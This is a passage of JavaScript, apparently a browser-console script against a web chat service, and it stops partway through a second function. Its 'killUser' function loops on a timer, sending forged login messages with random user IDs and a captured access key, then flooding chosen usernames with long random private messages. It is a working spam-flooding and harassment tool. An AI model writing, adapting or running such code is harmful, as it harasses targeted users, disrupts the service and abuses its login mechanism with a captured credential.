 function rs(l) {
    var text = "";
    var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
    for (var i = 0; i < l; i++)
        text += possible.charAt(Math.floor(Math.random() * possible.length));

    return text;
}

function rc() {
    var color = "";
    var possible = "01234556789ABCDEF";
    for (var i = 0; i < 6; i++)
        color += possible.charAt(Math.floor(Math.random() * possible.length));

    return color;
}

function killUser(user, t) {
    if (user instanceof Array)
            window.usernames = user;
        else if (typeof user === 'string')
            window.usernames = [user];
        else
            return;

        if (!usernames[0]) {
        clearInterval(window.interval);
        delete window.usernames;
        return;
    }

        clearInterval(window.interval);
        t = (t || 100)/usernames.length, window.currentName = 0;
    window.interval = setInterval(function () {
        currentName = (currentName + 1) % usernames.length;
        ola.send('<Login userid="' + rs(10) + '" passwd="" avatar="e1" sid="4fd1fc64-bcee-45cd-9036-8c98e9c56e32" ak="' + capturedAk + '" msqid="' + generateMsqid() + '"/>');
        ola.send('<TalkMsg msg="' + rs(200) +'" dest_uid="' + $('<html>').text(usernames[currentName]).html() + '" w="0" color="0x666666" fontFace="Tahoma" fontSize="12" emotion="e1" p="1" approverName="" approverNickname="" predefined="0" sid="' + rs(8) + '-3f88-4e60-aaa4-f6b841529885" msqid="' + generateMsqid() + '"/>');
        if (!usernames[0]) {
            clearInterval(window.interval);
            delete window.usernames;
        }
    }, t);
}

function killUser_(user, t) {
    if (user instanceof Array)
            window.usernames_ = user;
        else if (typeof user === 'string')
            window.usernames_ = [user];
        else
            return;